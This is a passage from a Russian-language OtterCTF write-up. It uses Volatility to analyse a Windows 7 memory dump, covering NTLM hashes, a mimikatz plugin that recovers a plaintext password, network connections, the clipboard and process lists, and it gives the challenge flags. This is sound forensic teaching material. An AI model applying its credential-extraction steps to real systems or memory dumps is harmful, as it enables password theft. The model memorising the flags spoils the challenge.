Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Rick:1000:aad3b435b51404eeaad3b435b51404ee:518172d012f97d3a8fcc089615283940:::
```
По итогу, у нас есть три пользователя — `Administrator(31d6cfe0d16ae931b73c59d7e0c089c0)`, `Guest(31d6cfe0d16ae931b73c59d7e0c089c0)` и наш `Rick(518172d012f97d3a8fcc089615283940)`. Хеши Windows 7 это NTLM и перебирать их реально долго. Могу сказать, что я у себя занимался этим почти сутки на игровой видеокарте и так и не пришел ни к чему. Поэтому можно пойти более простым путем и попробовать пробиться с помощью `mimikatz`. Не всегда панацея и не всегда работает, но, зато, если работает, то выдает результат всегда. Тут пригождается та самая универсальность volatility — есть пользовательский плагин [mimikatz](https://github.com/volatilityfoundation/community/blob/master/FrancescoPicasso/mimikatz.py). Скачиваем в любую удобную папку и далее при запуске указываем путь к этой папке:
```
$ volatility --plugins=%путь_до_папки_с_плагином% -f OtterCTF.vmem --profile=Win7SP1x64 mimikatz
```
И сразу же получаем пароль пользователя:
```
Volatility Foundation Volatility Framework 2.6
Module User Domain Password
-------- ---------------- ---------------- ----------------------------------------
wdigest Rick WIN-LO6FAF3DTFE MortyIsReallyAnOtter
wdigest WIN-LO6FAF3DTFE$ WORKGROUP
```
### General Info

> Задача — достать IP-адрес и имя компьютера
Теперь, когда мы знаем, кто мы, надо бы понять, где мы. То есть хорошо бы узнать наш IP-адрес и имя машины. В случае с IP-адресом все просто — смотрим на список подключений на момент дампа с помощью `netscan`:
**Листинг**
```
$ volatility -f OtterCTF.vmem --profile=Win7SP1x64 netscan
Volatility Foundation Volatility Framework 2.6
Offset(P) Proto Local Address Foreign Address State Pid Owner Created
0x7d60f010 UDPv4 0.0.0.0:1900 *:* 2836 BitTorrent.exe 2018-08-04 19:27:17 UTC+0000
0x7d62b3f0 UDPv4 192.168.202.131:6771 *:* 2836 BitTorrent.exe 2018-08-04 19:27:22 UTC+0000
0x7d62f4c0 UDPv4 127.0.0.1:62307 *:* 2836 BitTorrent.exe 2018-08-04 19:27:17 UTC+0000
0x7d62f920 UDPv4 192.168.202.131:62306 *:* 2836 BitTorrent.exe 2018-08-04 19:27:17 UTC+0000
0x7d6424c0 UDPv4 0.0.0.0:50762 *:* 4076 chrome.exe 2018-08-04 19:33:37 UTC+0000
0x7d6b4250 UDPv6 ::1:1900 *:* 164 svchost.exe 2018-08-04 19:28:42 UTC+0000
0x7d6e3230 UDPv4 127.0.0.1:6771 *:* 2836 BitTorrent.exe 2018-08-04 19:27:22 UTC+0000
0x7d6ed650 UDPv4 0.0.0.0:5355 *:* 620 svchost.exe 2018-08-04 19:34:22 UTC+0000
0x7d71c8a0 UDPv4 0.0.0.0:0 *:* 868 svchost.exe 2018-08-04 19:34:22 UTC+0000
0x7d71c8a0 UDPv6 :::0 *:* 868 svchost.exe 2018-08-04 19:34:22 UTC+0000
0x7d74a390 UDPv4 127.0.0.1:52847 *:* 2624 bittorrentie.e 2018-08-04 19:27:24 UTC+0000
0x7d7602c0 UDPv4 127.0.0.1:52846 *:* 2308 bittorrentie.e 2018-08-04 19:27:24 UTC+0000
0x7d787010 UDPv4 0.0.0.0:65452 *:* 4076 chrome.exe 2018-08-04 19:33:42 UTC+0000
0x7d789b50 UDPv4 0.0.0.0:50523 *:* 620 svchost.exe 2018-08-04 19:34:22 UTC+0000
0x7d789b50 UDPv6 :::50523 *:* 620 svchost.exe 2018-08-04 19:34:22 UTC+0000
0x7d92a230 UDPv4 0.0.0.0:0 *:* 868 svchost.exe 2018-08-04 19:34:22 UTC+0000
0x7d92a230 UDPv6 :::0 *:* 868 svchost.exe 2018-08-04 19:34:22 UTC+0000
0x7d9e8b50 UDPv4 0.0.0.0:20830 *:* 2836 BitTorrent.exe 2018-08-04 19:27:15 UTC+0000
0x7d9f4560 UDPv4 0.0.0.0:0 *:* 3856 WebCompanion.e 2018-08-04 19:34:22 UTC+0000
0x7d9f8cb0 UDPv4 0.0.0.0:20830 *:* 2836 BitTorrent.exe 2018-08-04 19:27:15 UTC+0000
0x7d9f8cb0 UDPv6 :::20830 *:* 2836 BitTorrent.exe 2018-08-04 19:27:15 UTC+0000
0x7d8bb390 TCPv4 0.0.0.0:9008 0.0.0.0:0 LISTENING 4 System
0x7d8bb390 TCPv6 :::9008 :::0 LISTENING 4 System
0x7d9a9240 TCPv4 0.0.0.0:8733 0.0.0.0:0 LISTENING 4 System
0x7d9a9240 TCPv6 :::8733 :::0 LISTENING 4 System
0x7d9e19e0 TCPv4 0.0.0.0:20830 0.0.0.0:0 LISTENING 2836 BitTorrent.exe
0x7d9e19e0 TCPv6 :::20830 :::0 LISTENING 2836 BitTorrent.exe
0x7d9e1c90 TCPv4 0.0.0.0:20830 0.0.0.0:0 LISTENING 2836 BitTorrent.exe
0x7d42ba90 TCPv4 -:0 56.219.196.26:0 CLOSED 2836 BitTorrent.exe
0x7d6124d0 TCPv4 192.168.202.131:49530 77.102.199.102:7575 CLOSED 708 LunarMS.exe
0x7d62d690 TCPv4 192.168.202.131:49229 169.1.143.215:8999 CLOSED 2836 BitTorrent.exe
0x7d634350 TCPv6 -:0 38db:c41a:80fa:ffff:38db:c41a:80fa:ffff:0 CLOSED 2836 BitTorrent.exe
0x7d6f27f0 TCPv4 192.168.202.131:50381 71.198.155.180:34674 CLOSED 2836 BitTorrent.exe
0x7d704010 TCPv4 192.168.202.131:50382 92.251.23.204:6881 CLOSED 2836 BitTorrent.exe
0x7d708cf0 TCPv4 192.168.202.131:50364 91.140.89.116:31847 CLOSED 2836 BitTorrent.exe
0x7d729620 TCPv4 -:50034 142.129.37.27:24578 CLOSED 2836 BitTorrent.exe
0x7d72cbe0 TCPv4 192.168.202.131:50340 23.37.43.27:80 CLOSED 3496 Lavasoft.WCAss
0x7d7365a0 TCPv4 192.168.202.131:50358 23.37.43.27:80 CLOSED 3856 WebCompanion.e
0x7d81c890 TCPv4 192.168.202.131:50335 185.154.111.20:60405 CLOSED 2836 BitTorrent.exe
0x7d8fd530 TCPv4 192.168.202.131:50327 23.37.43.27:80 CLOSED 3496 Lavasoft.WCAss
0x7d9cecf0 TCPv4 192.168.202.131:50373 173.239.232.46:2997 CLOSED 2836 BitTorrent.exe
0x7d9d7cf0 TCPv4 192.168.202.131:50371 191.253.122.149:59163 CLOSED 2836 BitTorrent.exe
0x7daefec0 UDPv4 0.0.0.0:0 *:* 3856 WebCompanion.e 2018-08-04 19:34:22 UTC+0000
0x7daefec0 UDPv6 :::0 *:* 3856 WebCompanion.e 2018-08-04 19:34:22 UTC+0000
0x7db83b90 UDPv4 0.0.0.0:0 *:* 3880 WebCompanionIn 2018-08-04 19:33:30 UTC+0000
0x7db83b90 UDPv6 :::0 *:* 3880 WebCompanionIn 2018-08-04 19:33:30 UTC+0000
0x7db9cdd0 UDPv4 0.0.0.0:0 *:* 2844 WebCompanion.e 2018-08-04 19:30:05 UTC+0000
0x7db9cdd0 UDPv6 :::0 *:* 2844 WebCompanion.e 2018-08-04 19:30:05 UTC+0000
0x7dc2dc30 UDPv4 0.0.0.0:50879 *:* 4076 chrome.exe 2018-08-04 19:30:41 UTC+0000
0x7dc2dc30 UDPv6 :::50879 *:* 4076 chrome.exe 2018-08-04 19:30:41 UTC+0000
0x7dc83810 UDPv4 0.0.0.0:5355 *:* 620 svchost.exe 2018-08-04 19:34:22 UTC+0000
0x7dc83810 UDPv6 :::5355 *:* 620 svchost.exe 2018-08-04 19:34:22 UTC+0000
0x7dd82c30 UDPv4 0.0.0.0:5355 *:* 620 svchost.exe 2018-08-04 19:26:38 UTC+0000
0x7df00980 UDPv4 0.0.0.0:0 *:* 620 svchost.exe 2018-08-04 19:34:22 UTC+0000
0x7df00980 UDPv6 :::0 *:* 620 svchost.exe 2018-08-04 19:34:22 UTC+0000
0x7df04cc0 UDPv4 0.0.0.0:5355 *:* 620 svchost.exe 2018-08-04 19:26:38 UTC+0000
0x7df04cc0 UDPv6 :::5355 *:* 620 svchost.exe 2018-08-04 19:26:38 UTC+0000
0x7df5f010 UDPv4 0.0.0.0:55175 *:* 620 svchost.exe 2018-08-04 19:34:22 UTC+0000
0x7dfab010 UDPv4 0.0.0.0:58383 *:* 620 svchost.exe 2018-08-04 19:34:22 UTC+0000
0x7dfab010 UDPv6 :::58383 *:* 620 svchost.exe 2018-08-04 19:34:22 UTC+0000
0x7e12c1c0 UDPv4 0.0.0.0:0 *:* 3880 WebCompanionIn 2018-08-04 19:33:27 UTC+0000
0x7e163a40 UDPv4 0.0.0.0:0 *:* 3880 WebCompanionIn 2018-08-04 19:33:27 UTC+0000
0x7e163a40 UDPv6 :::0 *:* 3880 WebCompanionIn 2018-08-04 19:33:27 UTC+0000
0x7e1cf010 UDPv4 192.168.202.131:137 *:* 4 System 2018-08-04 19:26:35 UTC+0000
0x7e1da010 UDPv4 192.168.202.131:138 *:* 4 System 2018-08-04 19:26:35 UTC+0000
0x7dc4ad30 TCPv4 0.0.0.0:49155 0.0.0.0:0 LISTENING 500 lsass.exe
0x7dc4ad30 TCPv6 :::49155 :::0 LISTENING 500 lsass.exe
0x7dc4b370 TCPv4 0.0.0.0:49155 0.0.0.0:0 LISTENING 500 lsass.exe
0x7dd71010 TCPv4 0.0.0.0:445 0.0.0.0:0 LISTENING 4 System
0x7dd71010 TCPv6 :::445 :::0 LISTENING 4 System
0x7ddca6b0 TCPv4 0.0.0.0:49156 0.0.0.0:0 LISTENING 492 services.exe
0x7ddcbc00 TCPv4 0.0.0.0:49156 0.0.0.0:0 LISTENING 492 services.exe
0x7ddcbc00 TCPv6 :::49156 :::0 LISTENING 492 services.exe
0x7de09c30 TCPv4 0.0.0.0:49152 0.0.0.0:0 LISTENING 396 wininit.exe
0x7de09c30 TCPv6 :::49152 :::0 LISTENING 396 wininit.exe
0x7de0d7b0 TCPv4 0.0.0.0:49152 0.0.0.0:0 LISTENING 396 wininit.exe
0x7de424e0 TCPv4 0.0.0.0:49153 0.0.0.0:0 LISTENING 808 svchost.exe
0x7de45ef0 TCPv4 0.0.0.0:49153 0.0.0.0:0 LISTENING 808 svchost.exe
0x7de45ef0 TCPv6 :::49153 :::0 LISTENING 808 svchost.exe
0x7df3d270 TCPv4 0.0.0.0:49154 0.0.0.0:0 LISTENING 868 svchost.exe
0x7df3eef0 TCPv4 0.0.0.0:49154 0.0.0.0:0 LISTENING 868 svchost.exe
0x7df3eef0 TCPv6 :::49154 :::0 LISTENING 868 svchost.exe
0x7e1f6010 TCPv4 0.0.0.0:135 0.0.0.0:0 LISTENING 712 svchost.exe
0x7e1f6010 TCPv6 :::135 :::0 LISTENING 712 svchost.exe
0x7e1f8ef0 TCPv4 0.0.0.0:135 0.0.0.0:0 LISTENING 712 svchost.exe
0x7db000a0 TCPv4 -:50091 93.142.197.107:32645 CLOSED 2836 BitTorrent.exe
0x7db132e0 TCPv4 192.168.202.131:50280 72.55.154.81:80 CLOSED 3880 WebCompanionIn
0x7dbc3010 TCPv6 -:0 4847:d418:80fa:ffff:4847:d418:80fa:ffff:0 CLOSED 4076 chrome.exe
0x7dc4bcf0 TCPv4 -:0 104.240.179.26:0 CLOSED 3 ?4????
0x7dc83080 TCPv4 192.168.202.131:50377 179.108.238.10:19761 CLOSED 2836 BitTorrent.exe
0x7dd451f0 TCPv4 192.168.202.131:50321 45.27.208.145:51414 CLOSED 2836 BitTorrent.exe
0x7ddae890 TCPv4 -:50299 212.92.105.227:8999 CLOSED 2836 BitTorrent.exe
0x7ddff010 TCPv4 192.168.202.131:50379 23.37.43.27:80 CLOSED 3856 WebCompanion.e
0x7e0057d0 TCPv4 192.168.202.131:50353 85.242.139.158:51413 CLOSED 2836 BitTorrent.exe
0x7e0114b0 TCPv4 192.168.202.131:50339 77.65.111.216:8306 CLOSED 2836 BitTorrent.exe
0x7e042cf0 TCPv4 192.168.202.131:50372 83.44.27.35:52103 CLOSED 2836 BitTorrent.exe
0x7e08a010 TCPv4 192.168.202.131:50374 89.46.49.163:20133 CLOSED 2836 BitTorrent.exe
0x7e092010 TCPv4 192.168.202.131:50378 120.29.114.41:13155 CLOSED 2836 BitTorrent.exe
0x7e094b90 TCPv4 192.168.202.131:50365 52.91.1.182:55125 CLOSED 2836 BitTorrent.exe
0x7e09ba90 TCPv6 -:0 68f0:181b:80fa:ffff:68f0:181b:80fa:ffff:0 CLOSED 2836 BitTorrent.exe
0x7e0a8b90 TCPv4 192.168.202.131:50341 72.55.154.81:80 CLOSED 3880 WebCompanionIn
0x7e0d6180 TCPv4 192.168.202.131:50349 196.250.217.22:32815 CLOSED 2836 BitTorrent.exe
0x7e108100 TCPv4 192.168.202.131:50360 174.0.234.77:31240 CLOSED 2836 BitTorrent.exe
0x7e124910 TCPv4 192.168.202.131:50366 89.78.106.196:51413 CLOSED 2836 BitTorrent.exe
0x7e14dcf0 TCPv4 192.168.202.131:50363 122.62.218.159:11627 CLOSED 2836 BitTorrent.exe
0x7e18bcf0 TCPv4 192.168.202.131:50333 191.177.124.34:21011 CLOSED 2836 BitTorrent.exe
0x7e1f7ab0 TCPv4 -:0 56.187.190.26:0 CLOSED 3 ?4????
0x7e48d9c0 UDPv6 fe80::b06b:a531:ec88:457f:1900 *:* 164 svchost.exe 2018-08-04 19:28:42 UTC+0000
0x7e4ad870 UDPv4 127.0.0.1:1900 *:* 164 svchost.exe 2018-08-04 19:28:42 UTC+0000
0x7e511bb0 UDPv4 0.0.0.0:60005 *:* 620 svchost.exe 2018-08-04 19:34:22 UTC+0000
0x7e5dc3b0 UDPv6 fe80::b06b:a531:ec88:457f:546 *:* 808 svchost.exe 2018-08-04 19:33:28 UTC+0000
0x7e7469c0 UDPv4 0.0.0.0:50878 *:* 4076 chrome.exe 2018-08-04 19:30:39 UTC+0000
0x7e7469c0 UDPv6 :::50878 *:* 4076 chrome.exe 2018-08-04 19:30:39 UTC+0000
0x7e77cb00 UDPv4 0.0.0.0:50748 *:* 4076 chrome.exe 2018-08-04 19:30:07 UTC+0000
0x7e77cb00 UDPv6 :::50748 *:* 4076 chrome.exe 2018-08-04 19:30:07 UTC+0000
0x7e79f3f0 UDPv4 0.0.0.0:5353 *:* 4076 chrome.exe 2018-08-04 19:29:35 UTC+0000
0x7e7a0ec0 UDPv4 0.0.0.0:5353 *:* 4076 chrome.exe 2018-08-04 19:29:35 UTC+0000
0x7e7a0ec0 UDPv6 :::5353 *:* 4076 chrome.exe 2018-08-04 19:29:35 UTC+0000
0x7e7a3960 UDPv4 0.0.0.0:0 *:* 3880 WebCompanionIn 2018-08-04 19:33:30 UTC+0000
0x7e7dd010 UDPv6 ::1:58340 *:* 164 svchost.exe 2018-08-04 19:28:42 UTC+0000
0x7e413a40 TCPv4 -:0 -:0 CLOSED 708 LunarMS.exe
0x7e415010 TCPv4 192.168.202.131:50346 89.64.10.176:10589 CLOSED 2836 BitTorrent.exe
0x7e4202d0 TCPv4 192.168.202.131:50217 104.18.21.226:80 CLOSED 3880 WebCompanionIn
0x7e45f110 TCPv4 192.168.202.131:50211 104.18.20.226:80 CLOSED 3880 WebCompanionIn
0x7e4cc910 TCPv4 192.168.202.131:50228 104.18.20.226:80 CLOSED 3880 WebCompanionIn
0x7e512950 TCPv4 192.168.202.131:50345 77.126.30.221:13905 CLOSED 2836 BitTorrent.exe
0x7e521b50 TCPv4 -:0 -:0 CLOSED 708 LunarMS.exe
0x7e5228d0 TCPv4 192.168.202.131:50075 70.65.116.120:52700 CLOSED 2836 BitTorrent.exe
0x7e52f010 TCPv4 192.168.202.131:50343 86.121.4.189:46392 CLOSED 2836 BitTorrent.exe
0x7e563860 TCPv4 192.168.202.131:50170 103.232.25.44:25384 CLOSED 2836 BitTorrent.exe
0x7e572cf0 TCPv4 192.168.202.131:50125 122.62.218.159:11627 CLOSED 2836 BitTorrent.exe
0x7e5d6cf0 TCPv4 192.168.202.131:50324 54.197.8.177:49420 CLOSED 2836 BitTorrent.exe
0x7e71b010 TCPv4 192.168.202.131:50344 70.27.98.75:6881 CLOSED 2836 BitTorrent.exe
0x7e71d010 TCPv4 192.168.202.131:50351 99.251.199.160:1045 CLOSED 2836 BitTorrent.exe
0x7e74b010 TCPv4 192.168.202.131:50385 209.236.6.89:56500 CLOSED 2836 BitTorrent.exe
0x7e78b7f0 TCPv4 192.168.202.131:50238 72.55.154.82:80 CLOSED 3880 WebCompanionIn
0x7e7ae380 TCPv4 192.168.202.131:50361 5.34.21.181:8999 CLOSED 2836 BitTorrent.exe
0x7e7b0380 TCPv6 -:0 4847:d418:80fa:ffff:4847:d418:80fa:ffff:0 CLOSED 2836 BitTorrent.exe
0x7e7b9010 TCPv4 192.168.202.131:50334 188.129.94.129:25128 CLOSED 2836 BitTorrent.exe
0x7e94b010 TCPv4 192.168.202.131:50356 77.126.30.221:13905 CLOSED 2836 BitTorrent.exe
0x7e9ad840 TCPv4 192.168.202.131:50380 84.52.144.29:56299 CLOSED 2836 BitTorrent.exe
0x7e9bacf0 TCPv4 192.168.202.131:50350 77.253.242.0:5000 CLOSED 2836 BitTorrent.exe
0x7eaac5e0 TCPv4 192.168.202.131:50387 93.184.220.29:80 CLOSED 3856 WebCompanion.e
0x7eab4cf0 TCPv4 -:0 56.219.196.26:0 CLOSED 2836 BitTorrent.exe
0x7fb9cec0 UDPv4 192.168.202.131:1900 *:* 164 svchost.exe 2018-08-04 19:28:42 UTC+0000
0x7fb9d430 UDPv4 127.0.0.1:58341 *:* 164 svchost.exe 2018-08-04 19:28:42 UTC+000
```
IP `192.168.202.131` найден. Конечно, это IP в локальной сети, но, к сожалению, из дампа больше не вытащишь — для того, чтобы достать внешний IP нужно побольше, чем просто дамп. Теперь достанем имя компа. Для этого просто прочитаем ветку SYSTEM реестра:
```
$ volatility -f OtterCTF.vmem --profile=Win7SP1x64 printkey -o 0xfffff8a000024010 -K 'ControlSet001\Control\ComputerName\ComputerName'
Volatility Foundation Volatility Framework 2.6
Legend: (S) = Stable (V) = Volatile
----------------------------
Registry: \REGISTRY\MACHINE\SYSTEM
Key name: ComputerName (S)
Last updated: 2018-06-02 19:23:00 UTC+0000
Subkeys:
Values:
REG_SZ : (S) mnmsrvc
REG_SZ ComputerName : (S) WIN-LO6FAF3DTFE
```
Супер, мы получили имя компа `WIN-LO6FAF3DTFE`.
### Play Time

> Пользователь любит играть в старые видеоигры. Требуется найти название его любимой игры и IP-адрес ее сервера
Просто смотрим на выхлоп `netscan` на предыдущем шаге и видим странные процесссы — `LunarMS.exe`. Гуглим — действительно, это видеоигра. Там же можно и найти IP-адрес, с которым открыто соединение — `77.102.199.102`
### Name game
> Мы знаем, что пользователь залогинен в канал Lunar-3. Но какое имя аккаунта?
Так как пользователь залогинен в этот канал, то имя должно быть просто в виде plain-text в дампе. Делаем `strings` и получаем флаг:
```
$ strings OtterCTF.vmem | grep Lunar-3 -A 2 -B 3
disabled
mouseOver
keyFocused
Lunar-3
0tt3r8r33z3
Sound/UI.img/
--
c+Yt
tb+Y4c+Y
b+YLc+Y
Lunar-3
Lunar-4
L(dNVxdNV
```
Из всех строк больше всего напоминает флаг `0tt3r8r33z3`. Пробуем и действительно — это он и есть!
### Silly Rick

> Наш пользователь всегда забывает свой пароль, поэтому он использует менеджер паролей и просто копирует нужный пароль, когда нужно войти. Может быть, вам удастся что-то узнать?
Судя по формулировке надо просто достать содержимое буфера обмена. На это у Volatility есть ответ — плагин `clipboard`. Проверяем и видим пароль:
```
$ volatility -f OtterCTF.vmem --profile=Win7SP1x64 clipboard
Volatility Foundation Volatility Framework 2.6
Session WindowStation Format Handle Object Data
---------- ------------- ------------------ ------------------ ------------------ --------------------------------------------------
1 WinSta0 CF_UNICODETEXT 0x602e3 0xfffff900c1ad93f0 M@il_Pr0vid0rs
1 WinSta0 CF_TEXT 0x10 ------------------
1 WinSta0 0x150133L 0x200000000000 ------------------
1 WinSta0 CF_TEXT 0x1 ------------------
1 ------------- ------------------ 0x150133 0xfffff900c1c1adc0
```
### Hide and Seek

> Причина тормозов компьютера в вирусе, который уже давно сидит в системе. Может быть, вы сможете его найти? Будьте осторожны, у вас только три попытки, чтобы сдать этот флаг!
Ну что же, если у нас три попытки, то будем осторожны, как нам и посоветовали =)
Для начала, получим список всех процессов с помощью `pslist`:
**Листинг**
```
$ volatility -f OtterCTF.vmem --profile=Win7SP1x64 pslist
Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start Exit
------------------ -------------------- ------ ------ ------ -------- ------ ------ ------------------------------ ------------------------------
0xfffffa8018d44740 System 4 0 95 411 ------ 0 2018-08-04 19:26:03 UTC+0000
0xfffffa801947e4d0 smss.exe 260 4 2 30 ------ 0 2018-08-04 19:26:03 UTC+0000
0xfffffa801a0c8380 csrss.exe 348 336 9 563 0 0 2018-08-04 19:26:10 UTC+0000
0xfffffa80198d3b30 csrss.exe 388 380 11 460 1 0 2018-08-04 19:26:11 UTC+0000
0xfffffa801a2ed060 wininit.exe 396 336 3 78 0 0 2018-08-04 19:26:11 UTC+0000
0xfffffa801aaf4060 winlogon.exe 432 380 3 113 1 0 2018-08-04 19:26:11 UTC+0000
0xfffffa801ab377c0 services.exe 492 396 11 242 0 0 2018-08-04 19:26:12 UTC+0000
0xfffffa801ab3f060 lsass.exe 500 396 7 610 0 0 2018-08-04 19:26:12 UTC+0000
0xfffffa801ab461a0 lsm.exe 508 396 10 148 0 0 2018-08-04 19:26:12 UTC+0000
0xfffffa8018e3c890 svchost.exe 604 492 11 376 0 0 2018-08-04 19:26:16 UTC+0000
0xfffffa801abbdb30 vmacthlp.exe 668 492 3 56 0 0 2018-08-04 19:26:16 UTC+0000
0xfffffa801abebb30 svchost.exe 712 492 8 301 0 0 2018-08-04 19:26:17 UTC+0000
0xfffffa801ac2e9e0 svchost.exe 808 492 22 508 0 0 2018-08-04 19:26:18 UTC+0000
0xfffffa801ac31b30 svchost.exe 844 492 17 396 0 0 2018-08-04 19:26:18 UTC+0000
0xfffffa801ac4db30 svchost.exe 868 492 45 1114 0 0 2018-08-04 19:26:18 UTC+0000
0xfffffa801ac753a0 audiodg.exe 960 808 7 151 0 0 2018-08-04 19:26:19 UTC+0000
0xfffffa801ac97060 svchost.exe 1012 492 12 554 0 0 2018-08-04 19:26:20 UTC+0000
0xfffffa801acd37e0 svchost.exe 620 492 19 415 0 0 2018-08-04 19:26:21 UTC+0000
0xfffffa801ad5ab30 spoolsv.exe 1120 492 14 346 0 0 2018-08-04 19:26:22 UTC+0000
0xfffffa801ad718a0 svchost.exe 1164 492 18 312 0 0 2018-08-04 19:26:23 UTC+0000
0xfffffa801ae0f630 VGAuthService. 1356 492 3 85 0 0 2018-08-04 19:26:25 UTC+0000
0xfffffa801ae92920 vmtoolsd.exe 1428 492 9 313 0 0 2018-08-04 19:26:27 UTC+0000
0xfffffa8019124b30 WmiPrvSE.exe 1800 604 9 222 0 0 2018-08-04 19:26:39 UTC+0000
0xfffffa801afe7800 svchost.exe 1948 492 6 96 0 0 2018-08-04 19:26:42 UTC+0000
0xfffffa801ae7f630 dllhost.exe 1324 492 15 207 0 0 2018-08-04 19:26:42 UTC+0000
0xfffffa801aff3b30 msdtc.exe 1436 492 14 155 0 0 2018-08-04 19:26:43 UTC+0000
0xfffffa801b112060 WmiPrvSE.exe 2136 604 12 324 0 0 2018-08-04 19:26:51 UTC+0000
0xfffffa801b1e9b30 taskhost.exe 2344 492 8 193 1 0 2018-08-04 19:26:57 UTC+0000
0xfffffa801b232060 sppsvc.exe 2500 492 4 149 0 0 2018-08-04 19:26:58 UTC+0000
0xfffffa801b1fab30 dwm.exe 2704 844 4 97 1 0 2018-08-04 19:27:04 UTC+0000
0xfffffa801b27e060 explorer.exe 2728 2696 33 854 1 0 2018-08-04 19:27:04 UTC+0000
0xfffffa801b1cdb30 vmtoolsd.exe 2804 2728 6 190 1 0 2018-08-04 19:27:06 UTC+0000
0xfffffa801b290b30 BitTorrent.exe 2836 2728 24 471 1 1 2018-08-04 19:27:07 UTC+0000
0xfffffa801b2f02e0 WebCompanion.e 2844 2728 0 -------- 1 0 2018-08-04 19:27:07 UTC+0000 2018-08-04 19:33:33 UTC+0000
0xfffffa801b3aab30 SearchIndexer. 3064 492 11 610 0 0 2018-08-04 19:27:14 UTC+0000
0xfffffa801b4a7b30 bittorrentie.e 2308 2836 15 337 1 1 2018-08-04 19:27:19 UTC+0000
0xfffffa801b4c9b30 bittorrentie.e 2624 2836 13 316 1 1 2018-08-04 19:27:21 UTC+0000
0xfffffa801b5cb740 LunarMS.exe 708 2728 18 346 1 1 2018-08-04 19:27:39 UTC+0000
0xfffffa801988c2d0 PresentationFo 724 492 6 148 0 0 2018-08-04 19:27:52 UTC+0000
0xfffffa801b603610 mscorsvw.exe 412 492 7 86 0 1 2018-08-04 19:28:42 UTC+0000
0xfffffa801a6af9f0 svchost.exe 164 492 12 147 0 0 2018-08-04 19:28:42 UTC+0000
0xfffffa801a6c2700 mscorsvw.exe 3124 492 7 77 0 0 2018-08-04 19:28:43 UTC+0000
0xfffffa801a6e4b30 svchost.exe 3196 492 14 352 0 0 2018-08-04 19:28:44 UTC+0000
0xfffffa801a4e3870 chrome.exe 4076 2728 44 1160 1 0 2018-08-04 19:29:30 UTC+0000
0xfffffa801a4eab30 chrome.exe 4084 4076 8 86 1 0 2018-08-04 19:29:30 UTC+0000
0xfffffa801a502b30 chrome.exe 576 4076 2 58 1 0 2018-08-04 19:29:31 UTC+0000
0xfffffa801a4f7b30 chrome.exe 1808 4076 13 229 1 0 2018-08-04 19:29:32 UTC+0000
0xfffffa801aa00a90 chrome.exe 3924 4076 16 228 1 0 2018-08-04 19:29:51 UTC+0000
0xfffffa801a7f98f0 chrome.exe 2748 4076 15 181 1 0 2018-08-04 19:31:15 UTC+0000
0xfffffa801b486b30 Rick And Morty 3820 2728 4 185 1 1 2018-08-04 19:32:55 UTC+0000
0xfffffa801a4c5b30 vmware-tray.ex 3720 3820 8 147 1 1 2018-08-04 19:33:02 UTC+0000
0xfffffa801b18f060 WebCompanionIn 3880 1484 15 522 0 1 2018-08-04 19:33:07 UTC+0000
0xfffffa801a635240 chrome.exe 3648 4076 16 207 1 0 2018-08-04 19:33:38 UTC+0000
0xfffffa801a5ef1f0 chrome.exe 1796 4076 15 170 1 0 2018-08-04 19:33:41 UTC+0000
0xfffffa801b08f060 sc.exe 3208 3880 0 -------- 0 0 2018-08-04 19:33:47 UTC+0000 2018-08-04 19:33:48 UTC+0000
0xfffffa801aeb6890 sc.exe 452 3880 0 -------- 0 0 2018-08-04 19:33:48 UTC+0000 2018-08-04 19:33:48 UTC+0000
0xfffffa801aa72b30 sc.exe 3504 3880 0 -------- 0 0 2018-08-04 19:33:48 UTC+0000 2018-08-04 19:33:48 UTC+0000
0xfffffa801ac01060 sc.exe 2028 3880 0 -------- 0 0 2018-08-04 19:33:49 UTC+0000 2018-08-04 19:34:03 UTC+0000
0xfffffa801aad1060 Lavasoft.WCAss 3496 492 14 473 0 0 2018-08-04 19:33:49 UTC+0000
0xfffffa801a6268b0 WebCompanion.e 3856 3880 15 386 0 1 2018-08-04 19:34:05 UTC+0000
0xfffffa801b1fd960 notepad.exe 3304 3132 2 79 1 0 2018-08-04 19:34:10 UTC+0000
0xfffffa801a572b30 cmd.exe 3916 1428 0 -------- 0 0 2018-08-04 19:34:22 UTC+0000 2018-08-04 19:34:22 UTC+0000
0xfffffa801a6643d0 conhost.exe 2420 348 0 30 0 0 2018-08-04 19:34:22 UTC+0000 2018-08-04 19:34:22 UTC+0000
```
Мда. Как-то не очень удобно анализируемо. У нас есть еще один плагин — `pstree`, который выводит процессы в виде дерева (что, в общем-то, логично):
**Листинг**
```
$ volatility -f OtterCTF.vmem --profile=Win7SP1x64 pstree
Name Pid PPid Thds Hnds Time
-------------------------------------------------- ------ ------ ------ ------ ----
0xfffffa801b27e060:explorer.exe 2728 2696 33 854 2018-08-04 19:27:04 UTC+0000
. 0xfffffa801b486b30:Rick And Morty 3820 2728 4 185 2018-08-04 19:32:55 UTC+0000
.. 0xfffffa801a4c5b30:vmware-tray.ex 3720 3820 8 147 2018-08-04 19:33:02 UTC+0000
. 0xfffffa801b2f02e0:WebCompanion.e 2844 2728 0 ------ 2018-08-04 19:27:07 UTC+0000
. 0xfffffa801a4e3870:chrome.exe 4076 2728 44 1160 2018-08-04 19:29:30 UTC+0000
.. 0xfffffa801a4eab30:chrome.exe 4084 4076 8 86 2018-08-04 19:29:30 UTC+0000
.. 0xfffffa801a5ef1f0:chrome.exe 1796 4076 15 170 2018-08-04 19:33:41 UTC+0000
.. 0xfffffa801aa00a90:chrome.exe 3924 4076 16 228 2018-08-04 19:29:51 UTC+0000
.. 0xfffffa801a635240:chrome.exe 3648 4076 16 207 2018-08-04 19:33:38 UTC+0000
.. 0xfffffa801a502b30:chrome.exe 576 4076 2 58 2018-08-04 19:29:31 UTC+0000
.. 0xfffffa801a4f7b30:chrome.exe 1808 4076 13 229 2018-08-04 19:29:32 UTC+0000
.. 0xfffffa801a7f98f0:chrome.exe 2748 4076 15 181 2018-08-04 19:31:15 UTC+0000
. 0xfffffa801b5cb740:LunarMS.exe 708 2728 18 346 2018-08-04 19:27:39 UTC+0000
. 0xfffffa801b1cdb30:vmtoolsd.exe 2804 2728 6 190 2018-08-04 19:27:06 UTC+0000
. 0xfffffa801b290b30:BitTorrent.exe 2836 2728 24 471 2018-08-04 19:27:07 UTC+0000
.. 0xfffffa801b4c9b30:bittorrentie.e 2624 2836 13 316 2018-08-04 19:27:21 UTC+0000
.. 0xfffffa801b4a7b30:bittorrentie.e 2308 2836 15 337 2018-08-04 19:27:19 UTC+0000
0xfffffa8018d44740:System 4 0 95 411 2018-08-04 19:26:03 UTC+0000
